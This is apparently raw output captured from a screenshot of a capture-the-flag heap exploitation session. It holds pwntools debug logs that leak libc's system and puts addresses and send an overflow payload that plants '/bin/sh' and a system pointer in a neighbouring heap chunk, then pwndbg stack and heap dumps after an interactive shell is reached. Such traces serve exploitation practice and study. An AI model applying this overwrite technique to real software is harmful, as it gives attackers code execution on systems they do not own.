 wsl.exe
|·|
    0000002d
[+] &system=>0x7f7c609a9380
[+] &puts=>0x7f7c609d35d0
[DEBUG] Received 0x2a bytes:
    b'1.Add.\n'
    b'2.Delete.\n'
    b'3.Show.\n'
    b'4.Edit.\n'
    b'Choice: \n'
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[DEBUG] Received 0x10 bytes:
    b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[DEBUG] Received 0x6 bytes:
    b'Size:\n'
[DEBUG] Sent 0x4 bytes:
    b'256\n'
[DEBUG] Sent 0x78 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa
|aaaa|
    *
    00000040  00 00 00 00  00 00 00 00  31 00 00 00  00 00 00 00  |····|····|1···
|····|
    00000050  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  |/bin|/sh·|····
|····|
    00000060  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  |····|····|····
|····|
    00000070  80 93 9a 60  7c 7f 00 00                            |···`||···|
    00000078
[*] Switching to interactive mode
[DEBUG] Received 0x2a bytes:
    b'1.Add.\n'
    b'2.Delete.\n'
    b'3.Show.\n'
    b'4.Edit.\n'
    b'Choice: \n'
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
$
   0x7f7c60a5aa07 <write+7>               jne    7f7c60a5aa19h                 <w
rite+25>
    ↓
   0x7f7c60a5aa19 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp 0x7ffee02151d8 —▸ 0x559c7628e2c7 (getnum+71) ◂— lea rax, [rbp - 20h]
01:0008│ rsi 0x7ffee02151e0 ◂— 0x0
... ↓        2 skipped
04:0020│     0x7ffee02151f8 ◂— 0xc86808a9cba8e600
05:0028│ rbp 0x7ffee0215200 —▸ 0x7ffee0215220 —▸ 0x559c7628e8f0 (__libc_csu_init)
 ◂— endbr64
06:0030│     0x7ffee0215208 —▸ 0x559c7628e884 (main+54) ◂— mov dword ptr [rbp - 4
], eax
07:0038│     0x7ffee0215210 —▸ 0x7ffee0215300 ◂— 0x1
[ BACKTRACE ]
 ► 0   0x7f7c60a5a9b0 __read_nocancel+7
   1   0x559c7628e2c7 getnum+71
   2   0x559c7628e884 main+54
   3   0x7f7c60984830 __libc_start_main+240
   4   0x559c7628e17e _start+46
pwndbg> vis
0x559c7665f000  0x0000000000000000      0x0000000000000031      ........1.......
0x559c7665f010  0x3030303030302762      0x3030303030303030      b'00000000000000
0x559c7665f020  0x0000559c7665f040      0x0000000000000001      @.ev.U..........
0x559c7665f030  0x00007f7c609d35d0      0x0000000000000021      .5.`|...!.......
0x559c7665f040  0x4141414141414141      0x4141414141414141      AAAAAAAAAAAAAAAA
0x559c7665f050  0x4141414141414141      0x0000000000000081      AAAAAAAA........
0x559c7665f060  0x6161616161616161      0x6161616161616161      aaaaaaaaaaaaaaaa
0x559c7665f070  0x6161616161616161      0x6161616161616161      aaaaaaaaaaaaaaaa
0x559c7665f080  0x6161616161616161      0x6161616161616161      aaaaaaaaaaaaaaaa
<-- fastbins[0x20][0]
0x559c7665f090  0x6161616161616161      0x6161616161616161      aaaaaaaaaaaaaaaa
0x559c7665f0a0  0x0000000000000000      0x0000000000000031      ........1.......
0x559c7665f0b0  0x0068732f6e69622f      0x0000000000000000      /bin/sh.........
0x559c7665f0c0  0x0000000000000000      0x0000000000000001      ................
0x559c7665f0d0  0x00007f7c609a9380      0x0000000000000021      ...`|...!.......
0x559c7665f0e0  0x0000000032323232      0x0000000000000000      2222............
0x559c7665f0f0  0x0000000000000000      0x0000000000000031      ........1.......
0x559c7665f100  0x0000000a34343434      0x0000000000000000      4444............
0x559c7665f110  0x0000559c7665f060      0x0000000000000001      `.ev.U..........
0x559c7665f120  0x00007f7c609d35d0      0x0000000000020ee1      .5.`|...........
<-- Top chunk
pwndbg>